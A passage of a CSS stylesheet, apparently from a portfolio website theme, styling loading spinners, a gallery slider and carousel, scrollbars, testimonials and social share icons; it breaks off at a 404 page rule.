  padding: 5px;
  width: 40px;
  height: 40px;
  background: url('images/ajax-loader-bb.gif') no-repeat center center #000000;
  background-size: 17px 17px;
}
.pg-nocat-loading {
  position: absolute;
  top: -36px;
  right: 0;
  display: block;
  width: 16px;
  height: 16px;
}
.pg-nav-wrapper {
  position: relative;
  overflow: hidden;
  margin-bottom: 40px;
}
.pg-nocat-loading {
  top: 5px;
  left: 50%;
}
.pg-nocat-loading .pg-loading {
  background-image: url(images/cs-loader.gif);
}
.pg-navigation {
  background-color: #252525;
  color: #ffffff;
  margin: 0 -1000px;
  padding: 0 1000px;
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@-moz-keyframes spin {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
  }
}
@-o-keyframes spin {
  from {
    -o-transform: rotate(0deg);
  }
  to {
    -o-transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.pg-element-loading .icon-circle:after {
  -webkit-transform: rotate 65deg;
  -moz-transform: rotate 65deg;
  -ms-transform: rotate 65deg;
  -o-transform: rotate 65deg;
  transform: rotate 65deg;
  position: absolute;
  top: 14px;
  left: 14px;
  width: calc(50%);
  height: calc(50%);
  border: 1px solid #252525;
  border-top-color: #fdd200;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  content: '';
  -webkit-animation: spin 1.3s infinite linear;
  -moz-animation: spin 1.3s infinite linear;
  -o-animation: spin 1.3s infinite linear;
  animation: spin 1.3s infinite linear;
}
.pg-icon {
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  transition: all 0.1s ease;
}
.pg-element-loading .pg-icon {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
/* ------- Portfolio Gallery Slider -----*/
#portfolio-slider {
  overflow: hidden;
  min-height: 300px;
}
.portfolio-featured {
  margin-bottom: 30px;
}
.single #portfolio-slider {
  background: url(images/ajax-loader-small2.gif) no-repeat;
  background-position: center 150px;
}
.ps-content {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -ms-box-sizing: border-box;
  position: relative;
  float: left;
  padding: 30px 3%;
  width: 30%;
  font-size: 14px;
}
.ps-title {
  margin: 0;
  padding: 0;
  color: #777777;
  font-weight: bold;
  font-size: 22px;
  line-height: 1.3em;
  text-transform: uppercase;
}
.ps-categories {
  display: inline-block;
  padding: 4px 0 8px 0;
  color: #b3b3b1;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 12px;
}
.ps-content-text {
  margin-top: 0px;
}
.ps-share {
  bottom: 0;
  margin-top: 15px;
  margin-bottom: -2px;
  padding-top: 0px;
}
.ps-share:hover {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.ps-share .social-share {
  margin-top: 0;
}
.share-fb {
  position: relative;
  top: 1px;
  width: 46px;
}
.ps-images {
  position: relative;
  float: right;
  overflow: hidden;
  width: 70%;
}
.ps-fullwidth .ps-images,
.ps-fullwidth .ps-content {
  float: none;
  width: 100%;
}
.ps-images img {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: absolute;
  z-index: 10;
  max-width: 100%;
  width: 100%;
}
.ps-video {
  position: relative;
  float: right;
  overflow-x: hidden;
  overflow-y: hidden;
  width: 70%;
  background: url(images/ajax-loader-small2.gif) no-repeat center;
}
.ps-video p {
  margin-top: 0;
  margin-bottom: 0;
  line-height: 0;
}
.ps-fullwidth .ps-video {
  float: none;
  width: 100%;
}
.ps-wrapper {
  display: none;
  margin-bottom: 30px;
  min-height: 200px;
  background-color: #ffffff;
}
.ps-loading {
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 100;
  margin-top: -14px;
  margin-left: -14px;
  padding: 5px;
  width: 21px;
  height: 21px;
  background: url('images/cs-loader.gif') no-repeat center center;
  background-color: #f7f7f7;
  background-size: 15px 15px;
}
.ps-imgnum {
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
/* ps new loading */
.ps-new-loading {
  margin: 0 auto;
  width: 35px;
  height: 35px;
  line-height: 0;
}
.ps-new-loading span {
  display: inline-block;
  width: 12px;
  height: 12px;
  margin: 2px;
  background: #ffffff;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  opacity: 1;
}
.ps-nav-loading .ps-new-loading span {
  animation: loading 0.7s ease infinite;
  -webkit-animation: loading 0.7s ease infinite;
  -moz-animation: loading 0.7s ease infinite;
  -o-animation: loading 0.7s ease infinite;
}
.ps-new-loading span:nth-of-type(1) {
  animation-delay: 0.1s;
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
}
.ps-new-loading span:nth-of-type(2) {
  animation-delay: 0.3s;
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
}
.ps-new-loading span:nth-of-type(3) {
  animation-delay: 0.2s;
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
}
.ps-new-loading span:nth-of-type(4) {
  animation-delay: 0.4s;
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
}
@keyframes loading {
  0 {
    transform: scale(1, 1);
    opacity: 0.8;
  }
  50% {
    transform: scale(1.2, 1.2);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0.8;
  }
}
@-webkit-keyframes loading {
  0 {
    -webkit-transform: scale(1, 1);
    opacity: 0.8;
  }
  50% {
    -webkit-transform: scale(1.2, 1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0.8;
  }
}
@-moz-keyframes loading {
  0 {
    -moz-transform: scale(1, 1);
    opacity: 0.8;
  }
  50% {
    -moz-transform: scale(1.2, 1.2);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(1, 1);
    opacity: 0.8;
  }
}
@-o-keyframes loading {
  0 {
    -o-transform: scale(1, 1);
    opacity: 0.8;
  }
  50% {
    -o-transform: scale(1.2, 1.2);
    opacity: 1;
  }
  100% {
    -o-transform: scale(1, 1);
    opacity: 0.8;
  }
}
.ie .ps-nav-loading .ps-new-loading span {
  display: none;
}
.ie .ps-nav-loading .ps-new-loading {
  background: url('images/cs-loader-w.gif') no-repeat center center;
  background-color: rgba(0, 0, 0, 0.5);
  background-size: 20px 20px;
}
.ie9 .pg-element-loading .icon-circle:after {
  display: none;
  border-width: 0;
}
.ie9 .pg-element-loading .icon-circle {
  background: url('images/cs-loader-w.gif') no-repeat center center;
  background-color: rgba(0, 0, 0, 0.5);
  background-size: 20px 20px;
}
/* Portfolio Gallery Navigation */
/* Navigation Container */
.ps-navigation {
  padding: 20px 0;
}
/* Previous Project Link */
.ps-prev-project-link {
  float: left;
}
/* Next Project Link */
.ps-next-project-link {
  float: right;
  text-align: right;
}
.ps-next-project-link span {
  float: right;
}
/* Navigation Icon Container */
.ps-icon {
  background-color: #fdd200;
  color: #252525;
  width: 30px;
  height: 30px;
  font-size: 16px;
  line-height: 30px;
  text-align: center;
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  transition: all 0.1s ease;
}
.ps-icon:hover {
  background-color: #ffffff;
  color: #252525;
}
.ps-next-project-link .ps-icon {
  text-indent: 2px;
  margin-left: 10px;
}
.ps-prev-project-link .ps-icon {
  text-indent: 0px;
  margin-right: 10px;
}
.ps-next-project-link:active .ps-icon {
  text-indent: 8px;
}
.ps-prev-project-link:active .ps-icon {
  text-indent: -8px;
}
/* No more next/previus projects */
.disabled.ps-next-project-link:active .ps-icon,
.disabled.ps-prev-project-link:active .ps-icon {
  text-indent: -7px;
}
.ps-nav-text,
.ps-back-text {
  color: #ffffff;
  letter-spacing: 2px;
  font-size: 13px;
  line-height: 30px;
  text-transform: uppercase;
}
.ps-prev-project-link .ps-nav-text {
  position: relative;
  top: -2px;
}
.ps-back-link {
  position: relative;
  text-align: center;
}
.ps-back-text {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
  display: none;
  line-height: 1.3em;
}
.ps-back {
  margin-top: 1px;
  margin: auto;
  position: absolute;
  left: 50%;
  margin-left: -17px;
  top: inherit;
}
.ps-back-link {
  width: 30px;
}
.ps-back .ps-icon {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
  display: inline-block;
  float: none;
  width: 30px;
  height: 30px;
  background: url(images/back_to_gallery.png) no-repeat center center;
  background-size: 26px 26px;
  font-size: 0;
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
}
.ps-nav-loading .ps-back .ps-icon {
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  margin-top: 5px;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background: url(images/loading-gal.gif) no-repeat center center;
  background-size: 20px 20px;
}
.ps-imgnum {
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  bottom: 0px;
  right: 5px;
  z-index: 100;
  padding: 10px;
  font-size: 12px;
  text-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);
}
.ps-desc {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  left: 10px;
  bottom: 0px;
  z-index: 100;
  display: none;
  padding: 5px 10px;
  background: url(images/trans05.png);
  background: #000000;
  background: rgba(0, 0, 0, 0.5);
  color: #ffffff;
  font-size: 12px;
}
.ps-left-arrow {
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.ps-right-arrow {
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.ps-images:hover .ps-desc {
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  bottom: 10px;
}
.ps-images:hover .ps-left-arrow {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.ps-images:hover .ps-right-arrow {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.ps-left-arrow:hover,
.ps-right-arrow:hover {
  background-color: #fdd200;
}
/*------------ PORTFOLIO CAROUSEL -------------*/
.portfolio-carousel {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: relative;
  text-align: center;
  width: 100%;
  margin: 30px 0;
  opacity: 1 IE9;
}
.pc-wrapper {
  position: relative;
  float: left;
  clear: both;
  overflow: hidden;
  margin-left: -1px;
  padding-right: 1px;
  padding-left: 1px;
  width: 100%;
  height: auto;
}
.pc-item a {
  position: relative;
  display: block;
  font-size: 12px;
}
#content-container .pc-item h2,
#content-container .qg-title {
  padding: 0;
  padding-bottom: 0px;
  padding-left: 10px;
  padding-right: 10px;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 18px;
  letter-spacing: 1px;
}
#content-container .qg-title {
  padding: 0 3%;
  width: 94%;
  font-size: 13px;
}
.pc-page-wrapper {
  float: left;
}
.pc-holder {
  position: relative;
  display: inline-block;
  margin-left: -6px;
}
.pc-holder .pc-item {
  display: block;
  float: left;
}
.pc-spacing .pc-item {
  padding: 0px 6px 0 6px;
}
.pc-wrapper img {
  position: relative;
  z-index: 1;
  display: block;
  width: 100%;
  vertical-align: bottom;
}
.pc-header {
  position: relative;
  margin-top: 20px;
  margin-bottom: 16px;
  padding-bottom: 2px;
  max-width: 100%;
  width: auto;
}
.pc-header .carousel-title {
  margin: auto;
  width: 100%;
  border-bottom: 0px;
  text-align: center;
  font-weight: bold;
  font-size: 16px;
}
.carousel-title h4.small-title,
.carousel-title .link-title {
  display: block;
  margin-top: 2px;
  margin-bottom: 3px;
  width: auto;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 1em;
  font-weight: 400;
}
.portfolio-carousel .link-title {
  text-transform: uppercase;
  letter-spacing: 2px;
  background: rgba(0, 0, 0, 0.7);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 4px 26px 8px 26px;
  margin-top: 20px;
  display: inline-block;
  font-weight: normal;
  font-size: 11px;
  text-align: center;
}
.portfolio-carousel .link-title .more-arrow {
  top: 1px;
}
.portfolio-carousel .link-title:hover {
  background: rgba(0, 0, 0, 0.6);
}
.carousel-title .link-title:before {
  margin-right: 7px;
  content: "";
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  font-style: normal;
  font-size: 15px;
}
.carousel-title .small-title {
  font-weight: bold;
}
.carousel-title .link-title .more-arrow {
  position: relative;
  top: 3px;
  left: -2px;
}
.carousel-title .link-title:hover .more-arrow {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  left: 0;
}
.pg-no-spacing .pg-items {
  margin-left: 0px;
}
.pc-no-spacing .pc-holder {
  margin-left: 0;
}
.portfolio-carousel {
  overflow: hidden;
}
.pc-item {
  width: 137px;
}
.pc-item .pg-img-wrapper {
  /*background-image: url(images/ajax-loader-small.gif);*/

  background-repeat: no-repeat;
  background-position: center center;
  background-size: 16px 16px;
}
.pc-next,
.pc-prev {
  -webkit-border-top-left-radius: 2px;
  -moz-border-radius-topleft: 2px;
  border-top-left-radius: 2px;
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  border-bottom-left-radius: 2px;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  top: 50%;
  margin-top: -26px;
  right: 0;
  padding: 4px;
  width: 25px;
  height: 45px;
  background-color: #000000;
  background-color: rgba(0, 0, 0, 0.73);
  color: #ffffff;
  text-align: center;
  font-size: 14px;
  cursor: pointer;
  z-index: 10;
}
.pc-next:hover,
.pc-prev:hover {
  border-color: transparent;
  background-color: #fdd200;
}
.pc-next:active,
.pc-prev:active {
  text-indent: 3px;
}
.ie9 .pc-next,
.ie9 .pc-prev {
  padding-top: 6px;
}
.ie9 .pc-prev {
  padding-right: 6px;
}
.ie9 .pc-next {
  padding-left: 6px;
}
.pc-prev {
  left: 0;
  background-position: left top;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
  -moz-border-radius-bottomright: 2px;
  border-bottom-right-radius: 2px;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.pc-prev:active {
  text-indent: -3px;
}
.ps-navigation .disabled {
  -moz-opacity: 0.3;
  -khtml-opacity: 0.3;
  -webkit-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
  cursor: default;
}
.pc-wrapper .icon-circle,
.pg-item .icon-circle,
.qg-img .icon-circle {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: scale(2);
  -moz-transform: scale(2);
  -ms-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  top: 50%;
  left: 50%;
  z-index: 15;
  display: block;
  margin-top: -30px;
  margin-left: -30px;
  padding: 0;
  padding: 10px;
  background: #fdd200;
}
.pg-element-loading .icon-circle {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.qg-overlay .icon-circle {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -ms-transform: scale(0.7);
  -o-transform: scale(0.7);
  transform: scale(0.7);
}
.pc-effect-icon .pc-item a:hover .icon-circle,
.pg-effect-icon .pg-item:hover .icon-circle {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.qg-overlay:hover .icon-circle {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.pg-element-loading .pg-info .pg-icon {
  background: url('images/ajax-loader.gif') no-repeat center center;
  background-image: none;
  background-size: 15px 15px;
}
.pg-element-loading .pg-info {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.pg-element-loading .icon-circle {
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  display: inline-block;
}
.pc-no-title .pc-header {
  margin: 7px 0;
  border-bottom: 0;
}
.pc-no-title .carousel-title {
  font-size: 18px;
}
/* ------ jScrollPane CSS ------ */
.jspContainer {
  position: relative;
  overflow: hidden;
}
.jspPane {
  position: absolute;
}
.jspVerticalBar {
  position: absolute;
  top: 12px;
  right: 20px;
  width: 16px;
  height: 100%;
}
.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 16px;
  background: #1a1a1a;
}
.jspVerticalBar *,
.jspHorizontalBar * {
  margin: 0;
  padding: 0;
}
.jspCap {
  display: none;
}
.jspHorizontalBar .jspCap {
  float: left;
}
.jspTrack {
  position: relative;
}
.jspDrag {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  position: relative;
  left: 30px;
  width: 5px;
  background: none repeat scroll 0 0 #eee;
  cursor: pointer;
}
.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
}
.jspArrow {
  display: block;
  background: #50506d;
  text-indent: -20000px;
  cursor: pointer;
}
.jspArrow.jspDisabled {
  background: #80808d;
  cursor: default;
}
.jspVerticalBar .jspArrow {
  height: 16px;
}
.jspHorizontalBar .jspArrow {
  float: left;
  width: 16px;
  height: 100%;
}
.jspVerticalBar .jspArrow:focus {
  outline: none;
}
.jspCorner {
  float: left;
  height: 100%;
  background: #eeeef4;
}
.password-content-box {
  margin-top: 40px;
}
/*------ Testimonials ------------*/
.testimonial-container {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.testimonial-container h2 {
  display: block;
  padding: 3px 0;
  padding-top: 12px;
  color: inherit;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
}
.testimonial-container blockquote {
  padding-left: 0;
  max-width: 80%;
  width: 80%;
  border-left-width: 0px;
  text-align: center;
  margin: auto;
}
.testimonial-wrapper {
  overflow: hidden;
  margin: auto;
  width: 90%;
}
.testimonial-info blockquote:before {
  content: 'red';
  font-size: 20px;
}
.section-boxed blockquote {
  margin-bottom: 0;
  font: italic 170%/150% Georgia, "Times New Roman", Times, serif;
}
.custom-page-content .section-boxed blockquote {
  margin-bottom: 0;
}
.custom-page-content {
  min-height: 300px;
}
.testimonial-info {
  /*float: left;*/

  max-width: 50%;
  width: 50%;
  text-align: center;
  margin: auto;
}
.testimonials-details {
  text-align: center;
  font-size: 12px;
}
.testimonials-details a {
  color: #fdd200;
}
.testimonials-details span {
  -moz-opacity: 0.7;
  -khtml-opacity: 0.7;
  -webkit-opacity: 0.7;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.testimonial-img {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
  margin-top: 14px;
  max-width: 90px;
  height: auto;
}
.testimonial-slider {
  position: relative;
  margin-right: auto;
  margin-left: auto;
  min-height: 100px;
  padding-bottom: 50px;
}
.ts-arrow {
  position: absolute;
  bottom: 0;
  margin-right: -32px;
  cursor: pointer;
  color: #ffffff;
  width: 30px;
  height: 30px;
  font-size: 16px;
  line-height: 30px;
  text-align: center;
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  transition: all 0.1s ease;
  z-index: 20;
  background-color: rgba(0, 0, 0, 0.8);
}
.ts-arrow:hover {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  background-color: #fdd200;
}
.ts-left-arrow {
  left: 50%;
  margin-left: -32px;
  text-indent: -3px;
}
.ts-right-arrow {
  right: 50%;
  text-indent: 2px;
}
.format-quote blockquote blockquote {
  padding: 0;
}
.format-quote blockquote blockquote:before,
.format-quote blockquote blockquote:after {
  display: none;
}
/*-----Social Share Icons------*/
.social-share {
  clear: both;
  margin-top: 20px;
}
.social-share ul {
  display: inline-block;
  margin-left: 0;
}
.social-share ul li {
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  padding: 3px;
  margin-top: 1px;
  -webkit-backface-visibility: hidden;
}
.share-title,
.post-tag-title {
  display: inline-block;
  margin-top: -8px;
  margin-right: 5px;
  vertical-align: middle;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 11px;
}
.share-title {
  margin-right: 7px;
  margin-bottom: 5px;
  padding-right: 7px;
}
.post-tag-title {
  margin-top: 0;
}
.share-item {
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  transition: all 0.1s ease;
  display: inline-block;
  overflow: hidden;
  margin-right: 7px;
  width: 16px;
  height: 16px;
  background-image: url(images/px_sprites_w.png);
  background-size: 560px 16px;
  background-repeat: no-repeat;
  cursor: pointer;
}
.social-share li {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -moz-opacity: 0.7;
  -khtml-opacity: 0.7;
  -webkit-opacity: 0.7;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}
.social-share li:hover {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.post .social-share {
  margin-top: 10px;
}
.post .social-share + .clear {
  display: none;
}
.page .social-share {
  float: left;
}
.share-item {
  -webkit-transition: all 0.15s ease;
  -moz-transition: all 0.15s ease;
  -ms-transition: all 0.15s ease;
  -o-transition: all 0.15s ease;
  transition: all 0.15s ease;
}
.share-item:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.share-fb {
  position: relative;
  top: 0px;
  background-color: #3d599b;
  background-position: -445px 3px;
}
.share-tw {
  background-color: #60d7fd;
  background-position: -476px 3px;
}
.share-gp {
  background-color: #e54a4f;
  background-position: -413px 3px;
}
.share-pn {
  background-color: #E85D3A;
  background-position: -509px 3px;
}
.share-ln {
  background-color: #0177b5;
  background-position: -541px 2px;
}
.page-template-template-full-custom-php .social-share {
  float: none;
  margin-bottom: 10px;
  text-align: center;
}
.custom-page-content > p {
  /* Hide custom page p tag between sections */

  margin: 0;
}
/*----404 page not found -----*/
#not-found {
  margin: auto;
  width: 300px;
  text-align: center;
  margin-top: 45px;
}
#not-found h1 {
